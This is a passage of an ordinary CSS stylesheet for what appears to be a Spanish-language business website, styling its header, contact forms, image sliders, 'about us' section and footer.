    font-style: light;
    font-stretch: normal;
}
.tam-prin {
    font-size: 210px;
    line-height: 240px;
    margin-bottom: 240px;
}
.tam-sec {
    font-size: 150px;
    line-height: 180px;
}
.tam-ter {
    font-size: 90px;
    line-height: 150px;
}
.tam-ter p,
.tam-ter ul,
.tam-ter ol {
    font-size: 90px;
    line-height: 150px;
    margin-bottom: 150px;
}
.tam-cuat p {
    font-size: 60px;
    line-height: 150px;
    margin-bottom: 60px;
}
.tam-min p,
.tam-min ul,
.tam-min ol {
    font-size: 30px;
    line-height: 60px;
    margin-bottom: 60px;
}
.seccion {
    padding-top: 330px;
    padding-bottom: 270px;
}
.contacto-header {
    z-index: 120;
    position: fixed;
    width: 100%;
}
.contacto-header .contacto-botones {
    max-width: 100%;
    padding-right: 20px;
    padding-left: 20px;
    right: 0px;
    top: 20px;
    height: 21px;
    z-index: 100;
    overflow: visible;
}
.contacto-header .contacto-botones a {
    font-weight: bold;
    font-size: 16px;
    line-height: 21px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.contacto-header .contacto-botones a span {
    margin-bottom: 4px;
}
.contacto-header .contacto-botones .derecha {
    float: right;
}
.contacto-header .contacto-botones .derecha .icono-contacto {
    margin-left: 24px;
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.contacto-header .contacto-botones .derecha .icono-bolsa {
    margin-left: 20px;
    display: none;
    width: 22px;
    height: 22px;
}
.contacto-header .contacto-botones .izquierda {
    float: left;
}
.contacto-header .contacto-botones .izquierda .icono-contacto {
    margin-right: 5px;
    margin-left: 5px;
    width: 21px;
    height: 21px;
}
.contacto-header .instagram {
    left: 20px;    
    position: relative;
    width: 21px;
    height: 21px;
    /*top: 20px;*/
}
.contacto-header .facebook {
    left: 20px;
    /*top: 56px;*/
    width: 21px;
    height: 21px;
    position: relative;
}
.contacto-header .como-llegar {
    left: 20px;
    /*top: 20px;*/
    width: 21px;
    height: 21px;
    /*position: absolute;*/
}
.desaparece-linea-header {
    top: -30px !important;
}
.mover-header {
    top: -50px !important;
}
.sku_wrapper {
    display: none !important;
}
.contenedor-submenu {
    display: none;
    z-index: 1010;
    position: fixed;
    width: 100%;
    bottom: 0px;
}
@media only screen and (max-width: 568px) {
    .contenedor-submenu {
        display: block;
    }
}
.contenedor-submenu img {
    width: 21px;
    height: 21px;
}
.contenedor-submenu .submenu-whatsapp {
    text-align: right;
}
.contenedor-submenu .submenu-resultados {
    text-align: center;
}
.contenedor-submenu .submenu-telefono {
    text-align: left;
}
.contenedor-submenu .menu-submenu {
    background-color: #fff;
    margin-left: 20px;
    margin-right: 20px;
    padding-bottom: 12px;
}
.contenedor-submenu .menu-submenu .lineas-pale {
    margin-bottom: 12px;
}
.contenedor-submenu a {
    font-weight: bold;
    font-size: 18px;
    line-height: 18px !important;
    text-transform: uppercase;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.contenedor-submenu a span {
    margin-bottom: 4px;
}
.header {
    z-index: 110;
    position: fixed;
    width: 100%;
    top: 0px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header {
        top: -30px;
    }
}
.header .contenedor-header {
    padding-top: 20px;
    max-width: 100% !important;
    background-color: #fff;
}
.header .contenedor-header .row {
    max-width: 100% !important;
}
.header .contacto-logo-animacion {
    padding-top: 30px;
}
.header .contacto-logo {
    background-color: #fff;
    padding-top: 50px;
    text-align: center;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo {
        padding-top: 70px;
        padding-bottom: 20px;
    }
}
.header .contacto-logo div {
    display: inline-block;
}
.header .contacto-logo a {
    position: relative;
    text-decoration: none;
    display: inline-block;
}
.header .contacto-logo h2 {
    letter-spacing: 0.2px;
    font-weight: normal;
    margin-top: 8px;
    margin-left: 15px;
}
.header .contacto-logo h2 span {
    font-style: italic;
}
.header .contacto-logo .logo-pale {
    display: inline-block;
    width: 550px;
    transition: width 0.4s ease-in-out;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -ms-transition: width 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo .logo-pale {
        display: none;
    }
}
.header .contacto-logo .logo-pale-chico {
    display: none;
    width: 200px;
    margin-bottom: 20px !important;
    transition: width 0.4s ease-in-out;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -ms-transition: width 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo .logo-pale-chico {
        display: inline-block;
    }
}
.header .contacto-logo .shrink {
    width: 450px !important;
}
.header .contacto-logo .desaparece {
    width: 116px !important;
    opacity: 0;
    filter: alpha(opacity=100);
}
.header .menu-header {
    font-family: "Proxima", sans-serif;
    font-weight: light;
    background-color: #fff;
    margin-left: 20px;
    margin-right: 20px;
    text-align: center;
    color: #112542;
}
.header .menu-header .menu-principal-chico {
    padding-top: 14px;
    padding-bottom: 14px;
}
@media only screen and (max-width: 568px) {
    .header .menu-header .menu-principal-chico {
        padding-top: 0px;
    }
}
.header .menu-header .menu-principal-chico a {
    display: block;
    font-family: "Proxima", sans-serif;
    font-size: 18px;
    font-weight: light;
    line-height: 22px;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.header .menu-header ul {
    padding-top: 14px;
    padding-left: 20px;
    padding-bottom: 14px;
    display: inline-block;
    margin-left: 0px !important;
}
.header .menu-header li {
    display: inline-block;
    font-size: 0;
    padding-right: 20px;
}
.header .menu-header span,
.header .menu-header li a {
    display: inline-block;
    text-align: center;
    font-family: "Proxima", sans-serif;
    font-size: 18px;
    font-weight: light;
    line-height: 22px;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.header .menu-header a:hover {
    font-family: "Proxima", sans-serif;
    font-weight: bold;
}
.header .menu-header a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.header .menu-header .icono-busqueda {
    padding-top: 2px;
    width: 21px;
    height: 21px;
    margin-bottom: -4px;
}
@media only screen and (max-width: 568px) {
    .header .menu-header .contacto-chico {
        position: absolute;
        right: 0px;
        bottom: 13px;
    }
}
@media only screen and (max-width: 568px) {
    .header .menu-header .nosotros-chico {
        position: absolute;
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: 13px;
        left: 50%;
    }
}
.header .menu-header .busqueda-aparece {
    max-height: 0;
    transition: max-height 0.6s ease-out;
    overflow: hidden;
}
.header .menu-header .busqueda-aparece-on {
    max-height: 100px;
    transition: max-height 0.6s ease-in;
}
.header .menu-header form {
    position: relative;
    width: 100%;
    padding: 10px;
    background-color: #112542;
}
.header .menu-header form [type="text"] {
    background-color: transparent;
    cursor: auto;
    height: 20px;
    border-left: 1px solid #112542;
    border-right: 0px;
    border: 0px;
    color: #fff;
    font-weight: bold;
    font-size: 20px;
    width: 100%;
    padding: 0px;
    margin-left: 0px;
    margin-right: 0px;
    line-height: 20px;
    -webkit-appearance: none;
    letter-spacing: 0.2px;
    text-align: center;
}
.header .menu-header form textarea:focus,
.header .menu-header form input:focus {
    outline: none;
}
.header .menu-header form *:focus {
    outline: none;
}
.header .menu-header form [type="text"]::-moz-placeholder {
    color: #fff;
    opacity: 1;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]::-webkit-input-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]:-ms-input-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]:-moz-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.cuerpo {
    overflow: visible;
    padding-left: 20px;
    padding-right: 20px;
}
.cuerpo-busqueda {
    padding-top: 180px;
    overflow: visible;
    padding-left: 20px;
    padding-right: 20px;
}
.cuerpo-woo {
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 180px;
}
.contenedor-mancha {
    z-index: -1;
    position: fixed;
    top: 0px;
    width: 100%;
    height: 100%;
}
.contenedor-mancha .mancha-blanca-fondo {
    height: 100%;
    background-color: white;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination2 .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    border: 1.7px solid #fff;
    background: #112542;
}
.slider-home {
    height: auto !important;
    padding-left: 20px;
    padding-top: 180px;
    padding-right: 20px;
    padding-bottom: 0px;
    background-color: white;
    max-width: 100% !important;
}
@media only screen and (max-width: 568px) {
    .slider-home {
        height: 100% !important;
        padding-top: 180px;
        padding-bottom: 89px;
    }
}
.slider-home .video-slider {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: 0 0;
    left: 0;
    bottom: 0;
    background: url(../img/index-image.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.slider-home h1 {
    z-index: 100;
    font-family: "ProximaS", sans-serif;
    font-weight: bold;
    text-align: right;
    position: absolute;
    right: 8%;
    width: 40vw;
    font-size: 3vw;
    line-height: auto;
    color: #112542;
    text-decoration: none;
    text-shadow: 2px 2px 0px white;
}
@media only screen and (max-width: 568px) {
    .slider-home h1 {
        font-size: 24px;
        line-height: 32px;
    }
}
.slider-home h1 em {
    font-style: italic;
}
.slider-home a {
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
}
.slider-home .swiper-pagination1 {
    position: absolute;
    z-index: 100;
    text-align: right;
    padding-right: 20px;
    right: 8%;
    bottom: 80px !important;
}
@media only screen and (max-width: 568px) {
    .slider-home .swiper-pagination1 {
        bottom: 150px !important;
    }
}
.slider-home .swiper-pagination1 .swiper-pagination-bullet-active {
    background: #fff;
}
.slider-home .swiper-pagination1 .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    margin-left: 6px;
    display: inline-block;
    border-radius: 100%;
    background: #112542;
}
.slider-home .swiper-container {
    width: 100%;
    height: 30vw;
    max-height: 700px;
    min-height: 350px;
}
@media only screen and (max-width: 568px) {
    .slider-home .swiper-container {
        height: 100% !important;
        max-height: 100% !important;
    }
}
.slider-home .swiper-slide {
    height: 100%;
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    background-position: center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-home .swiper-slide img {
    height: 100%;
    width: 100%;
    object-fit: contain;
}
.slider-mesas {
    margin-bottom: 40px;
}
.slider-mesas .video-slider {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: 0 0;
    left: 0;
    bottom: 0;
    background: url(../img/index-image.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.slider-mesas .swiper-pagination {
    bottom: 60px !important;
}
.slider-mesas .swiper-pagination .swiper-pagination-bullet-active {
    background: #fff;
}
.slider-mesas .swiper-pagination .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    border: 1.7px solid #fff;
    background: #b6a35d;
}
.slider-mesas .swiper-container {
    width: 100%;
    height: auto;
}
.slider-mesas .swiper-slide {
    width: 100%;
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-mesas .swiper-slide .imagen-mesas {
    width: 100%;
    padding-bottom: 66.67%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.imagen-titular-nosotros {
    max-height: 460px;
}
.imagen-titular-nosotros img {
    width: 100%;
}
.contacto-nosotros {
    padding-top: 22px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros {
        text-align: center !important;
    }
}
.contacto-nosotros .contenido-contacto-nosotros {
    padding-top: 20px;
    padding-bottom: 60px;
}
.contacto-nosotros h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 40px;
    margin-top: 40px;
    padding-left: 40px;
}
.contacto-nosotros h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros h2 {
        text-align: center !important;
    }
}
.contacto-nosotros h3 {
    font-weight: 500;
    font-size: 18px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    line-height: 24px;
    margin-bottom: 0px;
    display: inline-block;
    position: relative;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros h3 {
        text-align: center !important;
        padding-left: 0px;
    }
}
.contacto-nosotros p {
    padding-left: 34px;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
    padding-top: 4px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros p {
        text-align: center !important;
        padding-left: 0px;
    }
}
.contacto-nosotros .cobertura-nosotros {
    padding-top: 20px;
}
.contacto-nosotros .cobertura-nosotros img {
    position: absolute;
    top: 0px;
}
.contacto-nosotros .cobertura-nosotros h3 {
    padding-left: 34px;
}
.contacto-nosotros .cobertura-nosotros h2,
.contacto-nosotros .cobertura-nosotros h3,
.contacto-nosotros .cobertura-nosotros p {
    color: #4e4e4e;
}
.contacto-nosotros .cobertura-nosotros a {
    color: #b6a35d;
    text-decoration: none;
}
.contacto-nosotros .oficinas-centrales h2,
.contacto-nosotros .oficinas-centrales h3,
.contacto-nosotros .oficinas-centrales p {
    color: #b6a35d;
}
.contacto-nosotros .icono-puntero {
    display: inline-block;
    margin-right: 10px;
    width: 24px;
    height: 24px;
    float: left;
    left: 0px;
    top: 20px;
}
.contacto-nosotros .links-contacto-nosotros {
    text-align: right;
    padding-top: 20px;
}
.contacto-nosotros .links-contacto-nosotros a,
.contacto-nosotros .links-contacto-nosotros span {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-b lock;
}
.contacto-nosotros .links-contacto-nosotros span {
    margin-left: 16px;
    margin-right: 10px;
}
.contacto-nosotros .formulario-contacto-nosotros {
    padding-bottom: 40px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros .formulario-contacto-nosotros {
        padding-top: 40px;
    }
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto a {
    float: right;
    font-weight: 500;
    font-size: 22px;
    line-height: 34px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto a span {
    margin-bottom: 4px;
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto .icono-footer {
    margin-left: 20px;
    margin-right: 10px;
    width: 34px;
    height: 34px;
}
.contacto-nosotros .formulario-contacto-nosotros form {
    width: 100%;
}
.contacto-nosotros .formulario-contacto-nosotros form textfield,
.contacto-nosotros .formulario-contacto-nosotros form input {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border-bottom: 1.5px solid #b6a35d;
    border-left: none;
    border-right: none;
    border-top: none;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    width: 100%;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.contacto-nosotros .formulario-contacto-nosotros form label {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border-bottom: 1.5px solid #b6a35d;
    padding-left: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    letter-spacing: 0.1px;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.contacto-nosotros .formulario-contacto-nosotros form label span {
    font-size: 40px;
    padding-left: 3px;
    padding-right: 13px;
}
.contacto-nosotros .formulario-contacto-nosotros form textarea {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border: 0px;
    letter-spacing: 0.1px;
    resize: none;
    -webkit-appearance: none;
    background-color: transparent;
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    border-bottom: 1.5px solid #b6a35d;
    width: 100%;
}
.contacto-nosotros .formulario-contacto-nosotros form input[type="submit"] {
    letter-spacing: 0.1px;
    margin-top: 14px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    font-size: 20px;
    width: 100%;
    line-height: 25px;
    color: #b6a35d;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    height: 30px;
    margin-bottom: 0px !important;
    text-decoration: none;
    text-align: right;
    font-weight: 500;
}
.contacto-nosotros .formulario-contacto-nosotros form ::-webkit-input-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form ::-moz-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form :-ms-input-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form :-moz-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form input::placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
#map,
#map2{
    width: 100%;
    height: 30vw;
    max-height: 500px;
    min-height: 250px;
}
.punto-azul {
    margin-top: -40px;
}
.punto-azul img {
    width: 172px;
    height: auto;
    float: right;
    margin-right: 60px;
}
.slider-amarillo {
    background-color: #ead48b;
}
.slider-nosotros .swiper-container {
    width: 100% !important;
    clear: both;
    height: 400px;
}
@media only screen and (max-width: 568px) {
    .slider-nosotros .swiper-container {
        padding-top: 0px;
        height: 300px;
    }
}
.slider-nosotros .swiper-slide {
    background-color: #4e4e4e;
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-nosotros .swiper-slide .myVideo {
    position: fixed;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    z-index: 1;
}
.slider-nosotros .swiper-slide img {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}
.especialidades-home {
    margin-top: -30px;
    background-color: transparent;
}
@media only screen and (max-width: 568px) {
    .especialidades-home {
        margin-top: -130px;
    }
}
.especialidades-home .cuadro {
    margin-bottom: 20px;
}
.especialidades-home .cuadro h3 {
    font-family: "ProximaS", sans-serif;
    color: #112542;
    width: 100%;
    font-weight: bold;
    font-size: 22px;
    line-height: 50px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.especialidades-home .cuadro img {
    width: 100%;
    height: auto;
}
.especialidades-home .cuadro a {
    text-decoration: none;
}
.nosotros-page {
    margin-top: -100px;
    padding-bottom: 0px;
}
@media only screen and (max-width: 568px) {
    .nosotros-page {
        margin-top: -10px;
    }
}
.nosotros-page .cita-nosotros {
    background-color: #b6a35d;
    padding-bottom: 6.90104%;
    padding-top: 6.90104%;
}
.nosotros-page .cita-nosotros h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    margin-bottom: 20px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.nosotros-page .cita-nosotros p {
    font-weight: Normal;
    font-size: 18px;
    line-height: 32px;
    font-style: italic;
    color: #fff;
    letter-spacing: 0.4px;
    text-decoration: none;
    padding-bottom: 10px;
}
.nosotros-page .cita-expertos {
    height: 100% !important;
    padding: 6.90104%;
}
.nosotros-page .cita-expertos .contenedor-expertos {
    bottom: 0px;
    right: 0px;
}
.nosotros-page .cita-expertos h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    margin-bottom: 20px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.nosotros-page .cita-expertos p {
    font-weight: Normal;
    font-size: 18px;
    line-height: 32px;
    font-style: italic;
    color: #4e4e4e;
    letter-spacing: 0.4px;
    text-decoration: none;
    padding-bottom: 10px;
}
.nosotros-home {
    margin-top: 80px;
    margin-bottom: 80px;
}
.nosotros-home h2 {
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 20px;
}
.nosotros-home p {
    width: 100%;
    font-weight: normal;
    font-size: 18px;
    line-height: 30px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    margin-bottom: 20px;
}
.nosotros-home p a {
    width: 100%;
    font-weight: normal;
    font-size: 18px;
    line-height: 30px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .nosotros-home .texto-nosotros {
        margin-top: 0px;
    }
}
.nosotros-home .cuadro {
    margin-bottom: 20px;
}
.nosotros-home .cuadro h3 {
    width: 100%;
    font-weight: 500;
    font-size: 18px;
    line-height: 30px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    border-bottom: 1.5px solid #4e4e4e;
}
.nosotros-home .cuadro img {
    width: 100%;
    height: auto;
}
.footer-pale {
    background-color: #fff;
    max-width: 100%;
}
.footer-pale .mancha-derechos {
    background-color: #112542;
    max-width: 100%;
}
.footer-pale .mancha-footer {
    color: #fff;
    margin-left: 20px;
    margin-right: 20px;
}
.footer-pale .links-footer {
    padding-top: 10px;
    padding-bottom: 10px;
}
.footer-pale .links-footer.derecha {
    float: right;
    padding-right: 40px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer.derecha {
        float: none;
        position: relative;
        padding-right: 0px;
        padding-bottom: 120px;
    }
}
.footer-pale .links-footer.izquierda {
    float: left;
    padding-left: 20px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer.izquierda {
        float: none;
        position: relative;
    }
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer {
        padding-left: 0px;
        text-align: left;
    }
}
.footer-pale .links-footer a {
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer a {
        display: block !important;
        padding-top: 10px;
        font-size: 20px;
        text-align: center;
    }
}
.footer-pale .links-footer span {
    margin-left: 16px;
    font-size: 16px;
    margin-right: 10px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer span {
        display: none;
    }
}
.footer-pale .links-footer a:hover {
    font-weight: normal;
}
.footer-pale .logo-pale-direccion {
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.footer-pale .logo-pale-direccion a {
    color: #112542;
    text-decoration: none;
}
.footer-pale .logo-pale-direccion.derecha {
    float: right;
}
.footer-pale .logo-pale-direccion.izquierda {
    float: left;
}
.footer-pale .logo-pale-footer {
    margin-top: 40px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-pale-footer {
        margin-top: 20px;
    }
    .footer-pale .logo-pale-footer a {
        width: 100%;
    }
}
.footer-pale .logo-pale-footer img {
    width: 200px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-pale-footer img {
        margin-left: 0px;
        text-align: center !important;
    }
}
.footer-pale .mancha-azul {
    background-color: white;
}
@media only screen and (max-width: 568px) {
    .footer-pale .mancha-azul {
        background-color: #112542;
    }
}
.footer-pale .logo-periferico-footer {
    text-align: right;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-periferico-footer {
        margin-left: 0px;
        text-align: center !important;
    }
}
.footer-pale .logo-periferico-footer img {
    width: 200px;
    margin-right: 60px;
    margin-top: 18px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-periferico-footer img {
        margin-right: 0px;
        margin-top: 40px;
        text-align: center !important;
    }
}
.footer-pale .mapa-sitio {
    padding-left: 60px;
}
.footer-pale .mapa-sitio h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 10px;
}
.footer-pale .mapa-sitio a {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
    margin-bottom: 10px;
}
.footer-pale .mapa-sitio a:hover {
    font-weight: 500;
}
.footer-pale .mapa-sitio img {
    width: 100%;
    height: auto;
}
.footer-pale .contacto-footer {
    position: absolute;
    bottom: 0px;
    right: 0px;
    text-align: right;
    padding-right: 60px;
}
@media only screen and (max-width: 800px) {
    .footer-pale .contacto-footer {
        padding-right: 60px;
        position: relative;
        bottom: 0px;
        right: 0px;
    }
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer {
        padding-right: 0px;
        text-align: center;
    }
}
.footer-pale .contacto-footer h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 10px;
}
.footer-pale .contacto-footer .links-grandes div {
    display: inline-block;
}
.footer-pale .contacto-footer .links-grandes a {
    float: right;
    font-weight: 500;
    font-size: 22px;
    line-height: 34px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.footer-pale .contacto-footer .links-grandes a span {
    margin-bottom: 4px;
}
.footer-pale .contacto-footer .links-grandes .icono-footer {
    margin-left: 20px;
    margin-right: 10px;
    width: 34px;
    height: 34px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-grandes .icono-footer {
        margin-left: 0px;
    }
}
.footer-pale .contacto-footer .links-chicos a,
.footer-pale .contacto-footer .links-chicos span {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-chicos a,
    .footer-pale .contacto-footer .links-chicos span {
        display: block;
        padding-bottom: 14px;
    }
}
.footer-pale .contacto-footer .links-chicos span {
    margin-left: 16px;
    margin-right: 10px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-chicos span {
        display: none;
    }
}
.footer-pale .contacto-footer img {
    width: 100%;
    height: auto;
}
.margin-30 {
    margin-bottom: 30px;
}
.margin-20 {
    margin-bottom: 20px;
}
.margin-10 {
    margin-bottom: 10px;
}
.swiper-siguiente {
    float: right;
    top: 50%;
    right: 30px;
    position: absolute;
    display: inline-block;
    z-index: 100;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
    width: 22px;
    height: auto;
}
.swiper-anterior {
    float: left;
    top: 50%;
    left: 30px;
    position: absolute;
    display: inline-block;
    z-index: 100;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
    width: 22px;
    height: auto;
}
.extras-home {
    padding-top: 24px;
}
@media only screen and (max-width: 568px) {
    .extras-home {
        text-align: center;
    }
    .extras-home img {
        max-height: 180px;
        width: auto;
    }
}
.extras-home p {
    margin-top: 20px;
}
@media only screen and (max-width: 568px) {
    .extras-home p {
        text-align: center;
    }
}
.extras-home .extra-izquierda {
    padding-right: 30px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-izquierda {
        padding-right: 0px;
    }
}
.extras-home .extra-centro {
    padding-right: 15px;
    padding-left: 15px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-centro {
        padding-right: 0px;
        padding-left: 0px;
    }
}
.extras-home .extra-derecha {
    padding-left: 30px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-derecha {
        padding-left: 0px;
    }
}
.cuerpo-estudios {
    padding-bottom: 40px;
}
.cuerpo-estudios h2 {
    font-weight: 500;
    font-size: 22px;
    padding-top: 120px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 10px;
}
@media only screen and (max-width: 568px) {
    .cuerpo-estudios h2 {
        padding-top: 40px;
    }
}
.cuerpo-estudios h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 30px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 20px;
    padding-top: 20px;
}
.cuerpo-estudios p {
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
}
.cuerpo-estudios .listado-estudios {
    padding-right: 40px;
}
@media only screen and (max-width: 800px) {
    .cuerpo-estudios .listado-estudios {
        padding-right: 0px;
    }
}
